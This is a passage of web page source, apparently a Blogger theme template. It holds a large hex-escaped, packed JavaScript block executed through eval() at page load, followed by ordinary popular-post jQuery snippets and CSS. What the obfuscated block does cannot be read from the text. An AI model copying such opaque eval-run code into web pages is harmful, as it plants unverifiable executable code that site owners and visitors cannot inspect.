\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
